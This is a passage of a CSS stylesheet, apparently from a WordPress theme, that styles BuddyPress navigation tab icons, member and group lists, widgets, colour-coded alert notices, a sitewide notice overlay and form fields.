  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.forum > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.topic > a:before {
  font-family: var(--grimlock-icon-chat-font-family) !important;
  content: var(--grimlock-icon-chat);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.reply > a:before {
  font-family: var(--grimlock-icon-reply-all-font-family) !important;
  content: var(--grimlock-icon-reply-all);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.cpt-bp_doc > a:before {
  font-family: var(--grimlock-icon-paperclip-font-family) !important;
  content: var(--grimlock-icon-paperclip);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#articles-personal-li > a:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#under-review-personal-li > a:before {
  font-family: var(--grimlock-icon-hourglass-font-family) !important;
  content: var(--grimlock-icon-hourglass);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#draft-personal-li > a:before {
  font-family: var(--grimlock-icon-spinner-font-family) !important;
  content: var(--grimlock-icon-spinner);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.cpt-tribe_events > a:before {
  font-family: var(--grimlock-icon-calendar-font-family) !important;
  content: var(--grimlock-icon-calendar);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.posts > a:before {
  font-family: var(--grimlock-icon-quill-font-family) !important;
  content: var(--grimlock-icon-quill);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a:before {
  font-family: var(--grimlock-icon-grid-font-family) !important;
  content: var(--grimlock-icon-grid);
  font-weight: 100;
}

/* Subnav list */
#buddypress:not(.youzer) {
  /*div.item-list-tabs#subnav {

        padding: .35rem;
        font-size: 0.9em;
        border-radius: $border-radius;
        margin: 1rem 0 2rem 0;

        // My inbox view
        .bp-user.messages & {
            display: flex;
        }

        // My inbox view
        > div {
            &:last-of-type {
                margin-right: 0;
                margin-left: auto;

                @media screen and (max-width: $bp-breakpoint) {
                    width: 100%;
                    margin-top: .3rem;
                }
            }
        }
        > ul {
            @extend .nav;

            > li {
                @extend .nav-item;
                &.last {
                    margin-top: 0;
                    margin-left: auto;
                    float: none;
                    text-align: right;
                    label {
                        display: none;
                    }
                }
                > a {
                    @extend .nav-link;
                    color: inherit;
                    &:hover {
                        opacity: 0.7;
                    }
                }
                &.current,
                &.selected {
                    background-color: $primary;
                    color: #fff;
                    a {
                        color: inherit;
                        font-weight: $font-weight-bold;
                        opacity: 1;
                        background: none;
                    }
                }
            }
        }

    }*/
}

#buddypress:not(.youzer) #bp-browse-button {
  white-space: normal;
  padding: 5px;
}

/**
 * Widgets
 */
/* Classic item lists */
ul.item-list:not(.activity-list):not([class*="yz-"]) {
  border: 0 !important;
  margin-top: 0;
  position: relative;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  padding: 1rem;
  margin-bottom: .5rem;
  border: 0;
  border-radius: 0.25rem;
  overflow: visible;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  ul.item-list:not(.activity-list):not([class*="yz-"]) > li {
    transition: none;
  }
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li > div:first-of-type {
  display: flex;
  margin-right: 1rem;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li > div:last-of-type {
  flex: 1;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li img.avatar {
  margin: 0;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li div.action {
  right: 1rem;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li div.action a {
  font-size: .8em;
  padding: .25rem .6rem;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li div.item-desc {
  color: inherit;
}

ul.item-list:not(.activity-list):not([class*="yz-"]) > li div.meta {
  color: inherit;
  opacity: 0.7;
}

/* Widgets messages */
.widget.buddypress #message {
  padding: 1rem;
  text-align: center;
  font-size: .85em;
}

.widget.buddypress #message p:last-child {
  margin-bottom: 0;
}

/* Widgets in vertical navbar */
.vertical-navbar .widget a.bp-tooltip {
  opacity: 1 !important;
}

.vertical-navbar [class*="bp_core_whos_online_widget"]:not([class*="yz-"]) .item-avatar > a:before {
  background-color: currentColor;
}

#buddypress .group-members-list {
  overflow: visible;
}

/* Whos online widget */
[class*="bp_core_whos_online_widget"]:not([class*="yz-"]) .item-avatar > a {
  position: relative;
  display: inline-block;
}

[class*="bp_core_whos_online_widget"]:not([class*="yz-"]) .item-avatar > a:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 3px;
  right: 3px;
  z-index: 2;
  width: 7px;
  height: 7px;
  background-color: #3DBDB6;
  border-radius: 50%;
  pointer-events: none;
}

[class*="wp-widget-bp_groups_widget"] .item-avatar a:after,
[class*="wp-widget-bp_members_widget"] .item-avatar a:after {
  display: none !important;
}

[class*="wp-widget-bp_groups_widget"] .elementor-widget-container > h5,
[class*="wp-widget-bp_members_widget"] .elementor-widget-container > h5 {
  display: none;
}

/**
 * Alerts
 */
#buddypress:not(.youzer) div.bp-template-notice > p,
#buddypress:not(.youzer) div#message > p,
#buddypress:not(.youzer) #sitewide-notice > p,
#buddypress:not(.youzer) .bp-avatar-status > p,
#buddypress:not(.youzer) .bp-cover-image-status > p,
#buddypress:not(.youzer) .bp-uploader-progress > p,
#buddypress:not(.youzer) .bp-cover-image > p,
#buddypress:not(.youzer) .success_review_msg > p {
  margin-top: 0;
  margin-bottom: 1rem;
}

#buddypress:not(.youzer) div.bp-template-notice > p:before,
#buddypress:not(.youzer) div#message > p:before,
#buddypress:not(.youzer) #sitewide-notice > p:before,
#buddypress:not(.youzer) .bp-avatar-status > p:before,
#buddypress:not(.youzer) .bp-cover-image-status > p:before,
#buddypress:not(.youzer) .bp-uploader-progress > p:before,
#buddypress:not(.youzer) .bp-cover-image > p:before,
#buddypress:not(.youzer) .success_review_msg > p:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
  margin-right: .25rem;
}

#buddypress:not(.youzer) div.bp-template-notice > p.success, #buddypress:not(.youzer) div.bp-template-notice > p.updated,
#buddypress:not(.youzer) div#message > p.success,
#buddypress:not(.youzer) div#message > p.updated,
#buddypress:not(.youzer) #sitewide-notice > p.success,
#buddypress:not(.youzer) #sitewide-notice > p.updated,
#buddypress:not(.youzer) .bp-avatar-status > p.success,
#buddypress:not(.youzer) .bp-avatar-status > p.updated,
#buddypress:not(.youzer) .bp-cover-image-status > p.success,
#buddypress:not(.youzer) .bp-cover-image-status > p.updated,
#buddypress:not(.youzer) .bp-uploader-progress > p.success,
#buddypress:not(.youzer) .bp-uploader-progress > p.updated,
#buddypress:not(.youzer) .bp-cover-image > p.success,
#buddypress:not(.youzer) .bp-cover-image > p.updated,
#buddypress:not(.youzer) .success_review_msg > p.success,
#buddypress:not(.youzer) .success_review_msg > p.updated {
  color: #ffffff;
  background-color: #3DBDB6;
  border-color: #3DBDB6;
}

#buddypress:not(.youzer) div.bp-template-notice > p.success hr, #buddypress:not(.youzer) div.bp-template-notice > p.updated hr,
#buddypress:not(.youzer) div#message > p.success hr,
#buddypress:not(.youzer) div#message > p.updated hr,
#buddypress:not(.youzer) #sitewide-notice > p.success hr,
#buddypress:not(.youzer) #sitewide-notice > p.updated hr,
#buddypress:not(.youzer) .bp-avatar-status > p.success hr,
#buddypress:not(.youzer) .bp-avatar-status > p.updated hr,
#buddypress:not(.youzer) .bp-cover-image-status > p.success hr,
#buddypress:not(.youzer) .bp-cover-image-status > p.updated hr,
#buddypress:not(.youzer) .bp-uploader-progress > p.success hr,
#buddypress:not(.youzer) .bp-uploader-progress > p.updated hr,
#buddypress:not(.youzer) .bp-cover-image > p.success hr,
#buddypress:not(.youzer) .bp-cover-image > p.updated hr,
#buddypress:not(.youzer) .success_review_msg > p.success hr,
#buddypress:not(.youzer) .success_review_msg > p.updated hr {
  border-top-color: #37aaa3;
}

#buddypress:not(.youzer) div.bp-template-notice > p.success .alert-link, #buddypress:not(.youzer) div.bp-template-notice > p.updated .alert-link,
#buddypress:not(.youzer) div#message > p.success .alert-link,
#buddypress:not(.youzer) div#message > p.updated .alert-link,
#buddypress:not(.youzer) #sitewide-notice > p.success .alert-link,
#buddypress:not(.youzer) #sitewide-notice > p.updated .alert-link,
#buddypress:not(.youzer) .bp-avatar-status > p.success .alert-link,
#buddypress:not(.youzer) .bp-avatar-status > p.updated .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status > p.success .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status > p.updated .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress > p.success .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress > p.updated .alert-link,
#buddypress:not(.youzer) .bp-cover-image > p.success .alert-link,
#buddypress:not(.youzer) .bp-cover-image > p.updated .alert-link,
#buddypress:not(.youzer) .success_review_msg > p.success .alert-link,
#buddypress:not(.youzer) .success_review_msg > p.updated .alert-link {
  color: #e6e5e5;
}

#buddypress:not(.youzer) div.bp-template-notice > p.error,
#buddypress:not(.youzer) div#message > p.error,
#buddypress:not(.youzer) #sitewide-notice > p.error,
#buddypress:not(.youzer) .bp-avatar-status > p.error,
#buddypress:not(.youzer) .bp-cover-image-status > p.error,
#buddypress:not(.youzer) .bp-uploader-progress > p.error,
#buddypress:not(.youzer) .bp-cover-image > p.error,
#buddypress:not(.youzer) .success_review_msg > p.error {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress:not(.youzer) div.bp-template-notice > p.error hr,
#buddypress:not(.youzer) div#message > p.error hr,
#buddypress:not(.youzer) #sitewide-notice > p.error hr,
#buddypress:not(.youzer) .bp-avatar-status > p.error hr,
#buddypress:not(.youzer) .bp-cover-image-status > p.error hr,
#buddypress:not(.youzer) .bp-uploader-progress > p.error hr,
#buddypress:not(.youzer) .bp-cover-image > p.error hr,
#buddypress:not(.youzer) .success_review_msg > p.error hr {
  border-top-color: #d43f3a;
}

#buddypress:not(.youzer) div.bp-template-notice > p.error .alert-link,
#buddypress:not(.youzer) div#message > p.error .alert-link,
#buddypress:not(.youzer) #sitewide-notice > p.error .alert-link,
#buddypress:not(.youzer) .bp-avatar-status > p.error .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status > p.error .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress > p.error .alert-link,
#buddypress:not(.youzer) .bp-cover-image > p.error .alert-link,
#buddypress:not(.youzer) .success_review_msg > p.error .alert-link {
  color: #e6e5e5;
}

#buddypress:not(.youzer) div.bp-template-notice a,
#buddypress:not(.youzer) div#message a,
#buddypress:not(.youzer) #sitewide-notice a,
#buddypress:not(.youzer) .bp-avatar-status a,
#buddypress:not(.youzer) .bp-cover-image-status a,
#buddypress:not(.youzer) .bp-uploader-progress a,
#buddypress:not(.youzer) .bp-cover-image a,
#buddypress:not(.youzer) .success_review_msg a {
  color: inherit !important;
}

#buddypress:not(.youzer) div.bp-template-notice a:hover,
#buddypress:not(.youzer) div#message a:hover,
#buddypress:not(.youzer) #sitewide-notice a:hover,
#buddypress:not(.youzer) .bp-avatar-status a:hover,
#buddypress:not(.youzer) .bp-cover-image-status a:hover,
#buddypress:not(.youzer) .bp-uploader-progress a:hover,
#buddypress:not(.youzer) .bp-cover-image a:hover,
#buddypress:not(.youzer) .success_review_msg a:hover {
  opacity: 0.7;
}

#buddypress:not(.youzer) div.bp-template-notice > p, #buddypress:not(.youzer) div.bp-template-notice.info > p,
#buddypress:not(.youzer) div#message > p,
#buddypress:not(.youzer) div#message.info > p,
#buddypress:not(.youzer) #sitewide-notice > p,
#buddypress:not(.youzer) #sitewide-notice.info > p,
#buddypress:not(.youzer) .bp-avatar-status > p,
#buddypress:not(.youzer) .bp-avatar-status.info > p,
#buddypress:not(.youzer) .bp-cover-image-status > p,
#buddypress:not(.youzer) .bp-cover-image-status.info > p,
#buddypress:not(.youzer) .bp-uploader-progress > p,
#buddypress:not(.youzer) .bp-uploader-progress.info > p,
#buddypress:not(.youzer) .bp-cover-image > p,
#buddypress:not(.youzer) .bp-cover-image.info > p,
#buddypress:not(.youzer) .success_review_msg > p,
#buddypress:not(.youzer) .success_review_msg.info > p {
  color: #ffffff;
  background-color: #0089ce;
  border-color: #0089ce;
}

#buddypress:not(.youzer) div.bp-template-notice > p hr, #buddypress:not(.youzer) div.bp-template-notice.info > p hr,
#buddypress:not(.youzer) div#message > p hr,
#buddypress:not(.youzer) div#message.info > p hr,
#buddypress:not(.youzer) #sitewide-notice > p hr,
#buddypress:not(.youzer) #sitewide-notice.info > p hr,
#buddypress:not(.youzer) .bp-avatar-status > p hr,
#buddypress:not(.youzer) .bp-avatar-status.info > p hr,
#buddypress:not(.youzer) .bp-cover-image-status > p hr,
#buddypress:not(.youzer) .bp-cover-image-status.info > p hr,
#buddypress:not(.youzer) .bp-uploader-progress > p hr,
#buddypress:not(.youzer) .bp-uploader-progress.info > p hr,
#buddypress:not(.youzer) .bp-cover-image > p hr,
#buddypress:not(.youzer) .bp-cover-image.info > p hr,
#buddypress:not(.youzer) .success_review_msg > p hr,
#buddypress:not(.youzer) .success_review_msg.info > p hr {
  border-top-color: #0078b5;
}

#buddypress:not(.youzer) div.bp-template-notice > p .alert-link, #buddypress:not(.youzer) div.bp-template-notice.info > p .alert-link,
#buddypress:not(.youzer) div#message > p .alert-link,
#buddypress:not(.youzer) div#message.info > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice.info > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status.info > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status.info > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress.info > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image.info > p .alert-link,
#buddypress:not(.youzer) .success_review_msg > p .alert-link,
#buddypress:not(.youzer) .success_review_msg.info > p .alert-link {
  color: #e6e5e5;
}

#buddypress:not(.youzer) div.bp-template-notice.updated > p, #buddypress:not(.youzer) div.bp-template-notice.success > p,
#buddypress:not(.youzer) div#message.updated > p,
#buddypress:not(.youzer) div#message.success > p,
#buddypress:not(.youzer) #sitewide-notice.updated > p,
#buddypress:not(.youzer) #sitewide-notice.success > p,
#buddypress:not(.youzer) .bp-avatar-status.updated > p,
#buddypress:not(.youzer) .bp-avatar-status.success > p,
#buddypress:not(.youzer) .bp-cover-image-status.updated > p,
#buddypress:not(.youzer) .bp-cover-image-status.success > p,
#buddypress:not(.youzer) .bp-uploader-progress.updated > p,
#buddypress:not(.youzer) .bp-uploader-progress.success > p,
#buddypress:not(.youzer) .bp-cover-image.updated > p,
#buddypress:not(.youzer) .bp-cover-image.success > p,
#buddypress:not(.youzer) .success_review_msg.updated > p,
#buddypress:not(.youzer) .success_review_msg.success > p {
  color: #ffffff;
  background-color: #3DBDB6;
  border-color: #3DBDB6;
}

#buddypress:not(.youzer) div.bp-template-notice.updated > p hr, #buddypress:not(.youzer) div.bp-template-notice.success > p hr,
#buddypress:not(.youzer) div#message.updated > p hr,
#buddypress:not(.youzer) div#message.success > p hr,
#buddypress:not(.youzer) #sitewide-notice.updated > p hr,
#buddypress:not(.youzer) #sitewide-notice.success > p hr,
#buddypress:not(.youzer) .bp-avatar-status.updated > p hr,
#buddypress:not(.youzer) .bp-avatar-status.success > p hr,
#buddypress:not(.youzer) .bp-cover-image-status.updated > p hr,
#buddypress:not(.youzer) .bp-cover-image-status.success > p hr,
#buddypress:not(.youzer) .bp-uploader-progress.updated > p hr,
#buddypress:not(.youzer) .bp-uploader-progress.success > p hr,
#buddypress:not(.youzer) .bp-cover-image.updated > p hr,
#buddypress:not(.youzer) .bp-cover-image.success > p hr,
#buddypress:not(.youzer) .success_review_msg.updated > p hr,
#buddypress:not(.youzer) .success_review_msg.success > p hr {
  border-top-color: #37aaa3;
}

#buddypress:not(.youzer) div.bp-template-notice.updated > p .alert-link, #buddypress:not(.youzer) div.bp-template-notice.success > p .alert-link,
#buddypress:not(.youzer) div#message.updated > p .alert-link,
#buddypress:not(.youzer) div#message.success > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice.updated > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice.success > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status.updated > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status.success > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status.updated > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status.success > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress.updated > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress.success > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image.updated > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image.success > p .alert-link,
#buddypress:not(.youzer) .success_review_msg.updated > p .alert-link,
#buddypress:not(.youzer) .success_review_msg.success > p .alert-link {
  color: #e6e5e5;
}

#buddypress:not(.youzer) div.bp-template-notice.updated > p:before, #buddypress:not(.youzer) div.bp-template-notice.success > p:before,
#buddypress:not(.youzer) div#message.updated > p:before,
#buddypress:not(.youzer) div#message.success > p:before,
#buddypress:not(.youzer) #sitewide-notice.updated > p:before,
#buddypress:not(.youzer) #sitewide-notice.success > p:before,
#buddypress:not(.youzer) .bp-avatar-status.updated > p:before,
#buddypress:not(.youzer) .bp-avatar-status.success > p:before,
#buddypress:not(.youzer) .bp-cover-image-status.updated > p:before,
#buddypress:not(.youzer) .bp-cover-image-status.success > p:before,
#buddypress:not(.youzer) .bp-uploader-progress.updated > p:before,
#buddypress:not(.youzer) .bp-uploader-progress.success > p:before,
#buddypress:not(.youzer) .bp-cover-image.updated > p:before,
#buddypress:not(.youzer) .bp-cover-image.success > p:before,
#buddypress:not(.youzer) .success_review_msg.updated > p:before,
#buddypress:not(.youzer) .success_review_msg.success > p:before {
  font-family: var(--grimlock-icon-check-circle-font-family) !important;
  content: var(--grimlock-icon-check-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) div.bp-template-notice.warning > p,
#buddypress:not(.youzer) div#message.warning > p,
#buddypress:not(.youzer) #sitewide-notice.warning > p,
#buddypress:not(.youzer) .bp-avatar-status.warning > p,
#buddypress:not(.youzer) .bp-cover-image-status.warning > p,
#buddypress:not(.youzer) .bp-uploader-progress.warning > p,
#buddypress:not(.youzer) .bp-cover-image.warning > p,
#buddypress:not(.youzer) .success_review_msg.warning > p {
  color: #ffffff;
  background-color: #FF6162;
  border-color: #FF6162;
}

#buddypress:not(.youzer) div.bp-template-notice.warning > p hr,
#buddypress:not(.youzer) div#message.warning > p hr,
#buddypress:not(.youzer) #sitewide-notice.warning > p hr,
#buddypress:not(.youzer) .bp-avatar-status.warning > p hr,
#buddypress:not(.youzer) .bp-cover-image-status.warning > p hr,
#buddypress:not(.youzer) .bp-uploader-progress.warning > p hr,
#buddypress:not(.youzer) .bp-cover-image.warning > p hr,
#buddypress:not(.youzer) .success_review_msg.warning > p hr {
  border-top-color: #ff4849;
}

#buddypress:not(.youzer) div.bp-template-notice.warning > p .alert-link,
#buddypress:not(.youzer) div#message.warning > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice.warning > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status.warning > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status.warning > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress.warning > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image.warning > p .alert-link,
#buddypress:not(.youzer) .success_review_msg.warning > p .alert-link {
  color: #e6e5e5;
}

#buddypress:not(.youzer) div.bp-template-notice.error > p, #buddypress:not(.youzer) div.bp-template-notice.updated.error > p,
#buddypress:not(.youzer) div#message.error > p,
#buddypress:not(.youzer) div#message.updated.error > p,
#buddypress:not(.youzer) #sitewide-notice.error > p,
#buddypress:not(.youzer) #sitewide-notice.updated.error > p,
#buddypress:not(.youzer) .bp-avatar-status.error > p,
#buddypress:not(.youzer) .bp-avatar-status.updated.error > p,
#buddypress:not(.youzer) .bp-cover-image-status.error > p,
#buddypress:not(.youzer) .bp-cover-image-status.updated.error > p,
#buddypress:not(.youzer) .bp-uploader-progress.error > p,
#buddypress:not(.youzer) .bp-uploader-progress.updated.error > p,
#buddypress:not(.youzer) .bp-cover-image.error > p,
#buddypress:not(.youzer) .bp-cover-image.updated.error > p,
#buddypress:not(.youzer) .success_review_msg.error > p,
#buddypress:not(.youzer) .success_review_msg.updated.error > p {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress:not(.youzer) div.bp-template-notice.error > p hr, #buddypress:not(.youzer) div.bp-template-notice.updated.error > p hr,
#buddypress:not(.youzer) div#message.error > p hr,
#buddypress:not(.youzer) div#message.updated.error > p hr,
#buddypress:not(.youzer) #sitewide-notice.error > p hr,
#buddypress:not(.youzer) #sitewide-notice.updated.error > p hr,
#buddypress:not(.youzer) .bp-avatar-status.error > p hr,
#buddypress:not(.youzer) .bp-avatar-status.updated.error > p hr,
#buddypress:not(.youzer) .bp-cover-image-status.error > p hr,
#buddypress:not(.youzer) .bp-cover-image-status.updated.error > p hr,
#buddypress:not(.youzer) .bp-uploader-progress.error > p hr,
#buddypress:not(.youzer) .bp-uploader-progress.updated.error > p hr,
#buddypress:not(.youzer) .bp-cover-image.error > p hr,
#buddypress:not(.youzer) .bp-cover-image.updated.error > p hr,
#buddypress:not(.youzer) .success_review_msg.error > p hr,
#buddypress:not(.youzer) .success_review_msg.updated.error > p hr {
  border-top-color: #d43f3a;
}

#buddypress:not(.youzer) div.bp-template-notice.error > p .alert-link, #buddypress:not(.youzer) div.bp-template-notice.updated.error > p .alert-link,
#buddypress:not(.youzer) div#message.error > p .alert-link,
#buddypress:not(.youzer) div#message.updated.error > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice.error > p .alert-link,
#buddypress:not(.youzer) #sitewide-notice.updated.error > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status.error > p .alert-link,
#buddypress:not(.youzer) .bp-avatar-status.updated.error > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status.error > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image-status.updated.error > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress.error > p .alert-link,
#buddypress:not(.youzer) .bp-uploader-progress.updated.error > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image.error > p .alert-link,
#buddypress:not(.youzer) .bp-cover-image.updated.error > p .alert-link,
#buddypress:not(.youzer) .success_review_msg.error > p .alert-link,
#buddypress:not(.youzer) .success_review_msg.updated.error > p .alert-link {
  color: #e6e5e5;
}

#buddypress:not(.youzer) div.bp-template-notice img.avatar,
#buddypress:not(.youzer) div#message img.avatar,
#buddypress:not(.youzer) #sitewide-notice img.avatar,
#buddypress:not(.youzer) .bp-avatar-status img.avatar,
#buddypress:not(.youzer) .bp-cover-image-status img.avatar,
#buddypress:not(.youzer) .bp-uploader-progress img.avatar,
#buddypress:not(.youzer) .bp-cover-image img.avatar,
#buddypress:not(.youzer) .success_review_msg img.avatar {
  margin: 0;
  width: 14px;
}

#buddypress:not(.youzer) .bp-cover-image > p.warning {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress:not(.youzer) .bp-cover-image > p.warning hr {
  border-top-color: #d43f3a;
}

#buddypress:not(.youzer) .bp-cover-image > p.warning .alert-link {
  color: #e6e5e5;
}

/* Site wide global notice */
#sitewide-notice #message {
  position: fixed;
  top: 50% !important;
  left: 50%;
  z-index: 99999;
  background-color: #fff;
  margin: 0;
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  font-size: 1em;
  padding: 2rem;
  max-width: 600px;
  box-shadow: 0 0 0 1000px rgba(0, 0, 0, 0.5) !important;
  border: 0;
}

#sitewide-notice #message > strong {
  padding: 0;
  font-size: 1.25em;
  margin-bottom: 1rem;
}

#sitewide-notice #message p {
  padding: 0;
}

#sitewide-notice #message p:last-child {
  margin-bottom: 0;
}

#sitewide-notice #message #close-notice {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  color: inherit;
  opacity: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 0;
  line-height: 0;
  letter-spacing: 0;
  padding: 0;
  border: 0;
  margin: 0;
}

#sitewide-notice #message #close-notice:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  font-size: 1rem !important;
}

#sitewide-notice #message #close-notice.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#sitewide-notice #message #close-notice:hover {
  opacity: 1;
}

.bp-feedback {
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.05);
}

.bp-feedback p {
  margin-bottom: 0;
}

/**
 * form
 */
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
  display: block;
  width: 100%;
  padding: 0.8rem 1.25rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #454748;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  min-width: 120px;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress .standard-form input[type="search"],
  #buddypress .standard-form input[type="text"],
  #buddypress .standard-form input[type="date"],
  #buddypress .standard-form input[type="datetime-local"],
  #buddypress .standard-form input[type="datetime"],
  #buddypress .standard-form input[type="email"],
  #buddypress .standard-form input[type="number"],
  #buddypress .standard-form input[type="password"],
  #buddypress .standard-form input[type="tel"],
  #buddypress .standard-form input[type="url"],
  #buddypress .standard-form select,
  #buddypress .standard-form textarea {
    transition: none;
  }
}

#buddypress .standard-form input[type="search"]::-ms-expand,
#buddypress .standard-form input[type="text"]::-ms-expand,
#buddypress .standard-form input[type="date"]::-ms-expand,
#buddypress .standard-form input[type="datetime-local"]::-ms-expand,
#buddypress .standard-form input[type="datetime"]::-ms-expand,
#buddypress .standard-form input[type="email"]::-ms-expand,
#buddypress .standard-form input[type="number"]::-ms-expand,
#buddypress .standard-form input[type="password"]::-ms-expand,
#buddypress .standard-form input[type="tel"]::-ms-expand,
#buddypress .standard-form input[type="url"]::-ms-expand,
#buddypress .standard-form select::-ms-expand,
#buddypress .standard-form textarea::-ms-expand {
  background-color: transparent;
  border: 0;
}

#buddypress .standard-form input[type="search"]:focus,
#buddypress .standard-form input[type="text"]:focus,
#buddypress .standard-form input[type="date"]:focus,
#buddypress .standard-form input[type="datetime-local"]:focus,
#buddypress .standard-form input[type="datetime"]:focus,
#buddypress .standard-form input[type="email"]:focus,
#buddypress .standard-form input[type="number"]:focus,
#buddypress .standard-form input[type="password"]:focus,
#buddypress .standard-form input[type="tel"]:focus,
#buddypress .standard-form input[type="url"]:focus,
#buddypress .standard-form select:focus,
#buddypress .standard-form textarea:focus {
  color: #454748;
  background-color: #fff;
  border-color: #245CC5;
  outline: 0;
  box-shadow: none;
}

#buddypress .standard-form input[type="search"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="text"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="date"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="datetime-local"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="datetime"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="email"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="number"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="password"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="tel"]::-webkit-input-placeholder,
#buddypress .standard-form input[type="url"]::-webkit-input-placeholder,
#buddypress .standard-form select::-webkit-input-placeholder,
#buddypress .standard-form textarea::-webkit-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress .standard-form input[type="search"]::-moz-placeholder,
#buddypress .standard-form input[type="text"]::-moz-placeholder,
#buddypress .standard-form input[type="date"]::-moz-placeholder,
#buddypress .standard-form input[type="datetime-local"]::-moz-placeholder,
#buddypress .standard-form input[type="datetime"]::-moz-placeholder,
#buddypress .standard-form input[type="email"]::-moz-placeholder,
#buddypress .standard-form input[type="number"]::-moz-placeholder,
#buddypress .standard-form input[type="password"]::-moz-placeholder,
